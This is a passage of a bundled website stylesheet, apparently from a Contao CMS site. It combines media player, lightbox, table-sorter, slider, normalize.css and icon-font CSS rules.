100%,from(rgba(30,30,30,0.8)),to(rgba(60,60,60,0.8)));background:-webkit-linear-gradient(top,rgba(30,30,30,0.8),rgba(60,60,60,0.8));background:-moz-linear-gradient(top,rgba(30,30,30,0.8),rgba(60,60,60,0.8));background:-o-linear-gradient(top,rgba(30,30,30,0.8),rgba(60,60,60,0.8));background:-ms-linear-gradient(top,rgba(30,30,30,0.8),rgba(60,60,60,0.8));background:linear-gradient(rgba(30,30,30,0.8),rgba(60,60,60,0.8))}.mejs-controls .mejs-time-rail .mejs-time-buffering{width:100%;background-image:-o-linear-gradient(-45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(-45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(-45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-ms-linear-gradient(-45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(-45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);-webkit-background-size:15px 15px;-moz-background-size:15px 15px;-o-background-size:15px 15px;background-size:15px 15px;-webkit-animation:buffering-stripes 2s linear infinite;-moz-animation:buffering-stripes 2s linear infinite;-ms-animation:buffering-stripes 2s linear infinite;-o-animation:buffering-stripes 2s linear infinite;animation:buffering-stripes 2s linear infinite}@-webkit-keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}@-moz-keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}@-ms-keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}@-o-keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}@keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}.mejs-controls .mejs-time-rail .mejs-time-loaded{background:#3caac8;background:rgba(60,170,200,0.8);background:-webkit-gradient(linear,0 0,0 100%,from(rgba(44,124,145,0.8)),to(rgba(78,183,212,0.8)));background:-webkit-linear-gradient(top,rgba(44,124,145,0.8),rgba(78,183,212,0.8));background:-moz-linear-gradient(top,rgba(44,124,145,0.8),rgba(78,183,212,0.8));background:-o-linear-gradient(top,rgba(44,124,145,0.8),rgba(78,183,212,0.8));background:-ms-linear-gradient(top,rgba(44,124,145,0.8),rgba(78,183,212,0.8));background:linear-gradient(rgba(44,124,145,0.8),rgba(78,183,212,0.8));width:0}.mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;background:rgba(255,255,255,0.8);background:-webkit-gradient(linear,0 0,0 100%,from(rgba(255,255,255,0.9)),to(rgba(200,200,200,0.8)));background:-webkit-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:-moz-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:-o-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:-ms-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:linear-gradient(rgba(255,255,255,0.9),rgba(200,200,200,0.8));width:0}.mejs-controls .mejs-time-rail .mejs-time-handle{display:none;position:absolute;margin:0;width:10px;background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;cursor:pointer;border:solid 2px #333;top:-2px;text-align:center}.mejs-controls .mejs-time-rail .mejs-time-float{position:absolute;display:none;background:#eee;width:36px;height:17px;border:solid 1px #333;top:-26px;margin-left:-18px;text-align:center;color:#111}.mejs-controls .mejs-time-rail .mejs-time-float-current{margin:2px;width:30px;display:block;text-align:center;left:0}.mejs-controls .mejs-time-rail .mejs-time-float-corner{position:absolute;display:block;width:0;height:0;line-height:0;border:solid 5px #eee;border-color:#eee transparent transparent transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;top:15px;left:13px}.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float{width:48px}.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float-current{width:44px}.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float-corner{left:18px}.mejs-controls .mejs-fullscreen-button button{background-position:-32px 0}.mejs-controls .mejs-unfullscreen button{background-position:-32px -16px}.mejs-controls .mejs-mute button{background-position:-16px -16px}.mejs-controls .mejs-unmute button{background-position:-16px 0}.mejs-controls .mejs-volume-button{position:relative}.mejs-controls .mejs-volume-button .mejs-volume-slider{display:none;height:115px;width:25px;background:url("../../assets/jquery/mediaelement/2.19.0.1/images/background.png");background:rgba(50,50,50,0.7);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;top:-115px;left:0;z-index:1;position:absolute;margin:0}.mejs-controls .mejs-volume-button:hover{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total{position:absolute;left:11px;top:8px;width:2px;height:100px;background:#ddd;background:rgba(255,255,255,0.5);margin:0}.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current{position:absolute;left:11px;top:8px;width:2px;height:100px;background:#ddd;background:rgba(255,255,255,0.9);margin:0}.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-handle{position:absolute;left:4px;top:-3px;width:16px;height:6px;background:#ddd;background:rgba(255,255,255,0.9);cursor:N-resize;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;margin:0}.mejs-controls a.mejs-horizontal-volume-slider{height:26px;width:56px;position:relative;display:block;float:left;vertical-align:middle}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{position:absolute;left:0;top:11px;width:50px;height:8px;margin:0;padding:0;font-size:1px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background:#333;background:rgba(50,50,50,0.8);background:-webkit-gradient(linear,0 0,0 100%,from(rgba(30,30,30,0.8)),to(rgba(60,60,60,0.8)));background:-webkit-linear-gradient(top,rgba(30,30,30,0.8),rgba(60,60,60,0.8));background:-moz-linear-gradient(top,rgba(30,30,30,0.8),rgba(60,60,60,0.8));background:-o-linear-gradient(top,rgba(30,30,30,0.8),rgba(60,60,60,0.8));background:-ms-linear-gradient(top,rgba(30,30,30,0.8),rgba(60,60,60,0.8));background:linear-gradient(rgba(30,30,30,0.8),rgba(60,60,60,0.8))}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{position:absolute;left:0;top:11px;width:50px;height:8px;margin:0;padding:0;font-size:1px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background:#fff;background:rgba(255,255,255,0.8);background:-webkit-gradient(linear,0 0,0 100%,from(rgba(255,255,255,0.9)),to(rgba(200,200,200,0.8)));background:-webkit-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:-moz-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:-o-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:-ms-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:linear-gradient(rgba(255,255,255,0.9),rgba(200,200,200,0.8))}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{display:none}.mejs-controls .mejs-captions-button{position:relative}.mejs-controls .mejs-captions-button button{background-position:-48px 0}.mejs-controls .mejs-captions-button .mejs-captions-selector{visibility:hidden;position:absolute;bottom:26px;right:-51px;width:85px;height:100px;background:url("../../assets/jquery/mediaelement/2.19.0.1/images/background.png");background:rgba(50,50,50,0.7);border:solid 1px transparent;padding:10px 10px 0 10px;overflow:hidden;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.mejs-controls .mejs-captions-button .mejs-captions-selector ul{margin:0;padding:0;display:block;list-style-type:none !important;overflow:hidden}.mejs-controls .mejs-captions-button .mejs-captions-selector ul li{margin:0 0 6px 0;padding:0;list-style-type:none !important;display:block;color:#fff;overflow:hidden}.mejs-controls .mejs-captions-button .mejs-captions-selector ul li input{clear:both;float:left;margin:3px 3px 0 5px}.mejs-controls .mejs-captions-button .mejs-captions-selector ul li label{width:55px;float:left;padding:4px 0 0 0;line-height:15px;font-family:helvetica,arial;font-size:10px}.mejs-controls .mejs-captions-button .mejs-captions-translations{font-size:10px;margin:0 0 5px 0}.mejs-chapters{position:absolute;top:0;left:0;-xborder-right:solid 1px #fff;width:10000px;z-index:1}.mejs-chapters .mejs-chapter{position:absolute;float:left;background:#222;background:rgba(0,0,0,0.7);background:-webkit-gradient(linear,0 0,0 100%,from(rgba(50,50,50,0.7)),to(rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top,rgba(50,50,50,0.7),rgba(0,0,0,0.7));background:-moz-linear-gradient(top,rgba(50,50,50,0.7),rgba(0,0,0,0.7));background:-o-linear-gradient(top,rgba(50,50,50,0.7),rgba(0,0,0,0.7));background:-ms-linear-gradient(top,rgba(50,50,50,0.7),rgba(0,0,0,0.7));background:linear-gradient(rgba(50,50,50,0.7),rgba(0,0,0,0.7));filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=0,startColorstr=#323232,endColorstr=#000000);overflow:hidden;border:0}.mejs-chapters .mejs-chapter .mejs-chapter-block{font-size:11px;color:#fff;padding:5px;display:block;border-right:solid 1px #333;border-bottom:solid 1px #333;cursor:pointer}.mejs-chapters .mejs-chapter .mejs-chapter-block-last{border-right:0}.mejs-chapters .mejs-chapter .mejs-chapter-block:hover{background:#666;background:rgba(102,102,102,0.7);background:-webkit-gradient(linear,0 0,0 100%,from(rgba(102,102,102,0.7)),to(rgba(50,50,50,0.6)));background:-webkit-linear-gradient(top,rgba(102,102,102,0.7),rgba(50,50,50,0.6));background:-moz-linear-gradient(top,rgba(102,102,102,0.7),rgba(50,50,50,0.6));background:-o-linear-gradient(top,rgba(102,102,102,0.7),rgba(50,50,50,0.6));background:-ms-linear-gradient(top,rgba(102,102,102,0.7),rgba(50,50,50,0.6));background:linear-gradient(rgba(102,102,102,0.7),rgba(50,50,50,0.6));filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=0,startColorstr=#666666,endColorstr=#323232)}.mejs-chapters .mejs-chapter .mejs-chapter-block .ch-title{font-size:12px;font-weight:bold;display:block;white-space:nowrap;text-overflow:ellipsis;margin:0 0 3px 0;line-height:12px}.mejs-chapters .mejs-chapter .mejs-chapter-block .ch-timespan{font-size:12px;line-height:12px;margin:3px 0 4px 0;display:block;white-space:nowrap;text-overflow:ellipsis}.mejs-captions-layer{position:absolute;bottom:0;left:0;text-align:center;line-height:20px;font-size:16px;color:#fff}.mejs-captions-layer a{color:#fff;text-decoration:underline}.mejs-captions-layer[lang=ar]{font-size:20px;font-weight:normal}.mejs-captions-position{position:absolute;width:100%;bottom:15px;left:0}.mejs-captions-position-hover{bottom:35px}.mejs-captions-text{padding:3px 5px;background:url("../../assets/jquery/mediaelement/2.19.0.1/images/background.png");background:rgba(20,20,20,0.5);white-space:pre-wrap}.me-cannotplay a{color:#fff;font-weight:bold}.me-cannotplay span{padding:15px;display:block}.mejs-controls .mejs-loop-off button{background-position:-64px -16px}.mejs-controls .mejs-loop-on button{background-position:-64px 0}.mejs-controls .mejs-backlight-off button{background-position:-80px -16px}.mejs-controls .mejs-backlight-on button{background-position:-80px 0}.mejs-controls .mejs-picturecontrols-button{background-position:-96px 0}.mejs-contextmenu{position:absolute;width:150px;padding:10px;border-radius:4px;top:0;left:0;background:#fff;border:solid 1px #999;z-index:1001}.mejs-contextmenu .mejs-contextmenu-separator{height:1px;font-size:0;margin:5px 6px;background:#333}.mejs-contextmenu .mejs-contextmenu-item{font-family:Helvetica,Arial;font-size:12px;padding:4px 6px;cursor:pointer;color:#333}.mejs-contextmenu .mejs-contextmenu-item:hover{background:#2c7c91;color:#fff}.mejs-controls .mejs-sourcechooser-button{position:relative}.mejs-controls .mejs-sourcechooser-button button{background-position:-128px 0}.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector{visibility:hidden;position:absolute;bottom:26px;right:-10px;width:130px;height:100px;background:url("../../assets/jquery/mediaelement/2.19.0.1/images/background.png");background:rgba(50,50,50,0.7);border:solid 1px transparent;padding:10px;overflow:hidden;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul{margin:0;padding:0;display:block;list-style-type:none !important;overflow:hidden}.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li{margin:0 0 6px 0;padding:0;list-style-type:none !important;display:block;color:#fff;overflow:hidden}.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li input{clear:both;float:left;margin:3px 3px 0 5px}.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li label{width:100px;float:left;padding:4px 0 0 0;line-height:15px;font-family:helvetica,arial;font-size:10px}.mejs-postroll-layer{position:absolute;bottom:0;left:0;width:100%;height:100%;background:url("../../assets/jquery/mediaelement/2.19.0.1/images/background.png");background:rgba(50,50,50,0.7);z-index:1000;overflow:hidden}.mejs-postroll-layer-content{width:100%;height:100%}.mejs-postroll-close{position:absolute;right:0;top:0;background:url("../../assets/jquery/mediaelement/2.19.0.1/images/background.png");background:rgba(50,50,50,0.7);color:#fff;padding:4px;z-index:100;cursor:pointer}div.mejs-speed-button{width:46px !important;position:relative}.mejs-controls .mejs-button.mejs-speed-button button{background:transparent;width:36px;font-size:11px;line-height:normal;color:#fff}.mejs-controls .mejs-speed-button .mejs-speed-selector{display:none;position:absolute;top:-100px;left:-10px;width:60px;height:100px;background:url("../../assets/jquery/mediaelement/2.19.0.1/images/background.png");background:rgba(50,50,50,0.7);border:solid 1px transparent;padding:0;overflow:hidden;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.mejs-controls .mejs-speed-button:hover>.mejs-speed-selector{display:block}.mejs-controls .mejs-speed-button .mejs-speed-selector ul li label.mejs-speed-selected{color:rgba(33,248,248,1)}.mejs-controls .mejs-speed-button .mejs-speed-selector ul{margin:0;padding:0;display:block;list-style-type:none !important;overflow:hidden}.mejs-controls .mejs-speed-button .mejs-speed-selector ul li{margin:0 0 6px 0;padding:0 10px;list-style-type:none !important;display:block;color:#fff;overflow:hidden}.mejs-controls .mejs-speed-button .mejs-speed-selector ul li input{clear:both;float:left;margin:3px 3px 0 5px;display:none}.mejs-controls .mejs-speed-button .mejs-speed-selector ul li label{width:60px;float:left;padding:4px 0 0 0;line-height:15px;font-family:helvetica,arial;font-size:11.5px;color:white;margin-left:5px;cursor:pointer}.mejs-controls .mejs-speed-button .mejs-speed-selector ul li:hover{background-color:#c8c8c8 !important;background-color:rgba(255,255,255,.4) !important}.mejs-controls .mejs-button.mejs-jump-forward-button{background:transparent url("../../assets/jquery/mediaelement/2.19.0.1/css/jumpforward.png") no-repeat;background-position:3px 3px}.mejs-controls .mejs-button.mejs-jump-forward-button button{background:transparent;font-size:9px;line-height:normal;color:#fff}.mejs-controls .mejs-button.mejs-skip-back-button{background:transparent url("../../assets/jquery/mediaelement/2.19.0.1/images/skipback.png") no-repeat;background-position:3px 3px}.mejs-controls .mejs-button.mejs-skip-back-button button{background:transparent;font-size:9px;line-height:normal;color:#fff}
/* ColorBox, (c) 2011 Jack Moore, MIT license */
#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}#cboxWrapper{max-width:none}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}.cboxIframe{width:100%;height:100%;display:block;border:0;padding:0;margin:0}#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{background:#000;opacity:.9;filter:alpha(opacity = 90)}#colorbox{outline:0}#cboxContent{margin-top:20px;background:#000}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px solid #ccc}#cboxLoadedContent{border:5px solid #000;background:#fff}#cboxTitle{position:absolute;top:-20px;left:0;color:#ccc}#cboxCurrent{position:absolute;top:-20px;right:0;color:#ccc}#cboxLoadingGraphic{background:url("../../assets/jquery/colorbox/1.6.1/images/loading.gif") no-repeat center center}#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:0}#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}#cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}#cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url("../../assets/jquery/colorbox/1.6.1/images/controls.png") no-repeat top left;width:28px;height:65px;text-indent:-9999px}#cboxPrevious:hover{background-position:bottom left}#cboxNext{position:absolute;top:50%;right:5px;margin-top:-32px;background:url("../../assets/jquery/colorbox/1.6.1/images/controls.png") no-repeat top right;width:28px;height:65px;text-indent:-9999px}#cboxNext:hover{background-position:bottom right}#cboxClose{position:absolute;top:5px;right:5px;display:block;background:url("../../assets/jquery/colorbox/1.6.1/images/controls.png") no-repeat top center;width:38px;height:19px;text-indent:-9999px}#cboxClose:hover{background-position:bottom center}
/**
 * Contao Open Source CMS
 *
 * Copyright (c) 2005-2015 Leo Feyer
 *
 * @license LGPL-3.0+
 */

table.sortable thead th {
	background-image:url("../../assets/jquery/tablesorter/2.0.5/images/default.gif");
	background-repeat:no-repeat;
	background-position:center right;
}
table.sortable thead th.headerSortDown {
	background-image:url("../../assets/jquery/tablesorter/2.0.5/images/asc.gif");
}
table.sortable thead th.headerSortUp {
	background-image:url("../../assets/jquery/tablesorter/2.0.5/images/desc.gif");
}

/* Swipe 2.0, (C) Brad Birdsall 2012, MIT license */
.content-slider{overflow:hidden;visibility:hidden;position:relative}.slider-wrapper{overflow:hidden;position:relative}.slider-wrapper>*{float:left;width:100%;position:relative}.slider-control{height:30px;position:relative}.slider-control a,.slider-control .slider-menu{position:absolute;top:9px;display:inline-block}.slider-control .slider-prev{left:0}.slider-control .slider-next{right:0}.slider-control .slider-menu{top:0;width:50%;left:50%;margin-left:-25%;font-size:27px;text-align:center}.slider-control .slider-menu b{color:#bbb;cursor:pointer}.slider-control .slider-menu b.active{color:#666}
/* normalize.css 2012-03-11T12:53 UTC - http://github.com/necolas/normalize.css */
/* =============================================================================
 * HTML5 display definitions
 * ========================================================================== */
/* Corrects block display not defined in IE6/7/8/9 & FF3 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section,
summary {
	display: block;
}

/* Corrects inline-block display not defined in IE6/7/8/9 & FF3 */
audio,
canvas,
video {
	display: inline-block;
	*display: inline;
	*zoom: 1;
}

/* Prevents modern browsers from displaying 'audio' without controls
 * Remove excess height in iOS5 devices */
audio:not([controls]) {
	display: none;
	height: 0;
}

/* Addresses styling for 'hidden' attribute not present in IE7/8/9, FF3, S4
 * Known issue: no IE6 support */
[hidden] {
	display: none;
}

/* =============================================================================
 * Base
 * ========================================================================== */
/* 1. Corrects text resizing oddly in IE6/7 when body font-size is set using em units
 *    http://clagnut.com/blog/348/#c790
 * 2. Prevents iOS text size adjust after orientation change, without disabling user zoom
 *    www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
html {
	font-size: 100%;
	/* 1 */
	-webkit-text-size-adjust: 100%;
	/* 2 */
	-ms-text-size-adjust: 100%;
	/* 2 */
	font-family: sans-serif;
}

/* Addresses font-family inconsistency between 'textarea' and other form elements. */
button,
input,
select,
textarea {
	font-family: sans-serif;
}

/* Addresses margins handled incorrectly in IE6/7 */
body {
	margin: 0;
}

/* =============================================================================
 * Links
 * ========================================================================== */
/* Addresses outline displayed oddly in Chrome */
a:focus {
	outline: thin dotted;
}
a:hover,
a:active {
	outline: 0;
}

/* Improves readability when focused and also mouse hovered in all browsers
 * people.opera.com/patrickl/experiments/keyboard/test */
/* =============================================================================
 * Typography
 * ========================================================================== */
/* Addresses font sizes and margins set differently in IE6/7
 * Addresses font sizes within 'section' and 'article' in FF4+, Chrome, S5 */
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

h2 {
	font-size: 1.5em;
	margin: 0.83em 0;
}

h3 {
	font-size: 1.17em;
	margin: 1em 0;
}

h4 {
	font-size: 1em;
	margin: 1.33em 0;
}

h5 {
	font-size: 0.83em;
	margin: 1.67em 0;
}

h6 {
	font-size: 0.75em;
	margin: 2.33em 0;
}

/* Addresses styling not present in IE7/8/9, S5, Chrome */
abbr[title] {
	border-bottom: 1px dotted;
}

/* Addresses style set to 'bolder' in FF3+, S4/5, Chrome */
b,
strong {
	font-weight: bold;
}

blockquote {
	margin: 1em 40px;
}

/* Addresses styling not present in S5, Chrome */
dfn {
	font-style: italic;
}

/* Addresses styling not present in IE6/7/8/9 */
mark {
	background: yellow;
	color: black;
}

/* Addresses margins set differently in IE6/7 */
p {
	margin: 1em 0;
}

pre {
	margin: 1em 0;
	font-family: monospace, serif;
	_font-family: "courier new", monospace;
	font-size: 1em;
}

/* Corrects font family set oddly in IE6, S4/5, Chrome
 * en.wikipedia.org/wiki/User:Davidgothberg/Test59 */
code,
kbd,
samp {
	font-family: monospace, serif;
	_font-family: "courier new", monospace;
	font-size: 1em;
}

/* Improves readability of pre-formatted text in all browsers */
pre {
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

/* 1. Addresses CSS quotes not supported in IE6/7
 * 2. Addresses quote property not supported in S4 */
/* 1 */
q {
	quotes: none;
}
q:before,
q:after {
	content: "";
	content: none;
}

/* 2 */
small {
	font-size: 75%;
}

/* Prevents sub and sup affecting line-height in all browsers
 * gist.github.com/413930 */
sub {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
	top: -0.25em;
}

sub {
	bottom: -0.2em;
}

/* =============================================================================
 * Lists
 * ========================================================================== */
/* Addresses margins set differently in IE6/7 */
dl,
menu,
ol,
ul {
	margin: 1em 0;
}

dd {
	margin: 0 0 0 40px;
}

/* Addresses paddings set differently in IE6/7 */
menu,
ol,
ul {
	padding: 0 0 0 40px;
}

/* Corrects list images handled incorrectly in IE7 */
nav ul,
nav ol {
	list-style: none;
	list-style-image: none;
}

/* =============================================================================
 * Embedded content
 * ========================================================================== */
/* 1. Removes border when inside 'a' element in IE6/7/8/9, FF3
 * 2. Improves image quality when scaled in IE7
 *    code.flickr.com/blog/2008/11/12/on-ui-quality-the-little-things-client-side-image-resizing/ */
img {
	border: 0;
	/* 1 */
	-ms-interpolation-mode: bicubic;
	/* 2 */
}

/* Corrects overflow displayed oddly in IE9 */
svg:not(:root) {
	overflow: hidden;
}

/* =============================================================================
 * Figures
 * ========================================================================== */
/* Addresses margin not present in IE6/7/8/9, S5, O11 */
figure,
form {
	margin: 0;
}

/* =============================================================================
 * Forms
 * ========================================================================== */
/* Corrects margin displayed oddly in IE6/7 */
/* Define consistent border, margin, and padding */
fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

/* 1. Corrects color not being inherited in IE6/7/8/9
 * 2. Corrects text not wrapping in FF3
 * 3. Corrects alignment displayed oddly in IE6/7 */
legend {
	border: 0;
	/* 1 */
	padding: 0;
	white-space: normal;
	/* 2 */
	*margin-left: -7px;
	/* 3 */
}

/* 1. Corrects font size not being inherited in all browsers
 * 2. Addresses margins set differently in IE6/7, FF3+, S5, Chrome
 * 3. Improves appearance and consistency in all browsers */
button,
input,
select,
textarea {
	font-size: 100%;
	/* 1 */
	margin: 0;
	/* 2 */
	vertical-align: baseline;
	/* 3 */
	*vertical-align: middle;
	/* 3 */
}

/* Addresses FF3/4 setting line-height on 'input' using !important in the UA stylesheet */
button,
input {
	line-height: normal;
	/* 1 */
}

/* 1. Improves usability and consistency of cursor style between image-type 'input' and others
 * 2. Corrects inability to style clickable 'input' types in iOS
 * 3. Removes inner spacing in IE7 without affecting normal text inputs
 *    Known issue: inner spacing remains in IE6 */
button {
	cursor: pointer;
	/* 1 */
	-webkit-appearance: button;
	/* 2 */
	*overflow: visible;
	/* 3 */
}

input[type="button"],
input[type="reset"],
input[type="submit"] {
	cursor: pointer;
	/* 1 */
	-webkit-appearance: button;
	/* 2 */
	*overflow: visible;
	/* 3 */
}

/* Re-set default cursor for disabled elements */
button[disabled] {
	cursor: default;
}

input[disabled] {
	cursor: default;
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	/* 1 */
	padding: 0;
	/* 2 */
	*height: 13px;
	/* 3 */
	*width: 13px;
	/* 3 */
}
input[type="search"] {
	-webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
	-webkit-appearance: none;
}

/* 1. Addresses box sizing set to content-box in IE8/9
 * 2. Removes excess padding in IE8/9
 * 3. Removes excess padding in IE7
 *    Known issue: excess padding remains in IE6 */
/* 1. Addresses appearance set to searchfield in S5, Chrome
 * 2. Addresses box-sizing set to border-box in S5, Chrome (include -moz to future-proof) */
/* Removes inner padding and search cancel button in S5, Chrome on OS X */
/* Removes inner padding and border in FF3+
 * www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

/* 1. Removes default vertical scrollbar in IE6/7/8/9
 * 2. Improves readability and alignment in all browsers */
textarea {
	overflow: auto;
	/* 1 */
	vertical-align: top;
	/* 2 */
}

/* =============================================================================
 * Tables
 * ========================================================================== */
/* Remove most spacing between table cells */
table {
	border-collapse: collapse;
	border-spacing: 0;
}

/* ===========================================
 * Icon classes
 * ======================================== */
.icon-3d:before {
	content: "\e150";
}

.icon-addressbook:before {
	content: "\e001";
}

.icon-airplane:before {
	content: "\e002";
}

.icon-amazon:before {
	content: "\e004";
}

.icon-amazon-2:before {
	content: "\e003";
}

.icon-ampersand:before {
	content: "\26";
}

.icon-anchor:before {
	content: "\e005";
}

.icon-android:before {
	content: "\e006";
}

.icon-aperture:before {
	content: "\e007";
}

.icon-apple:before {
	content: "\e008";
}

.icon-arrow-2-down:before {
	content: "\e009";
}

.icon-arrow-2-left:before {
	content: "\e00a";
}

.icon-arrow-2-right:before {
	content: "\e00b";
}

.icon-arrow-2-up:before {
	content: "\e00c";
}

.icon-arrow-3-down:before {
	content: "\2193";
}

.icon-arrow-3-down-left:before {
	content: "\e00d";
}

.icon-arrow-3-down-right:before {
	content: "\e00e";
}

.icon-arrow-3-left:before {
	content: "\2190";
}

.icon-arrow-3-right:before {
	content: "\2192";
}

.icon-arrow-3-up:before {
	content: "\2191";
}

.icon-arrow-3-up-left:before {
	content: "\e00f";
}

.icon-arrow-3-up-right:before {
	content: "\e010";
}

.icon-arrow-4-down:before {
	content: "\e011";
}

.icon-arrow-4-left:before {
	content: "\e012";
}

.icon-arrow-4-right:before {
	content: "\e013";
}

.icon-arrow-4-up:before {
	content: "\e014";
}

.icon-arrow-5-down:before {
	content: "\e015";
}

.icon-arrow-5-first:before {
	content: "\e016";
}

.icon-arrow-5-last:before {
	content: "\e017";
}

.icon-arrow-5-left:before {
	content: "\e018";
}

.icon-arrow-5-right:before {
	content: "\e019";
}

.icon-arrow-5-up:before {
	content: "\e01a";
}

.icon-arrow-down:before {
	content: "\e01d";
}

.icon-arrow-down-left:before {
	content: "\e01b";
}

.icon-arrow-down-right:before {
	content: "\e01c";
}

.icon-arrow-left:before {
	content: "\e01e";
}

.icon-arrow-right:before {
	content: "\e01f";
}

.icon-arrow-up:before {
	content: "\e022";
}

.icon-arrow-up-left:before {
	content: "\e020";
}

.icon-arrow-up-right:before {
	content: "\e021";
}

.icon-at:before {
	content: "\40";
}

.icon-award:before {
	content: "\e023";
}

.icon-backspace:before {
	content: "\e024";
}

.icon-baidu:before {
	content: "\e025";
}

.icon-bars:before {
	content: "\e026";
}

.icon-basket:before {
	content: "\e027";
}

.icon-beaker:before {
	content: "\e028";
}

.icon-bell:before {
	content: "\e029";
}

.icon-binoculars:before {
	content: "\e02a";
}

.icon-blogger:before {
	content: "\e02c";
}

.icon-blogger-2:before {
	content: "\e02b";
}

.icon-bluetooth:before {
	content: "\e02d";
}

.icon-bolt:before {
	content: "\2301";
}

.icon-bolt-2:before {
	content: "\e02e";
}

.icon-book:before {
	content: "\e031";
}

.icon-book-2:before {
	content: "\e02f";
}

.icon-book-3:before {
	content: "\e030";
}

.icon-bookmark:before {
	content: "\e032";
}

.icon-box:before {
	content: "\e033";
}

.icon-brush:before {
	content: "\e034";
}

.icon-calc:before {
	content: "\e035";
}

.icon-calendar:before {
	content: "\e037";
}

.icon-calendar-stroke:before {
	content: "\e036";
}

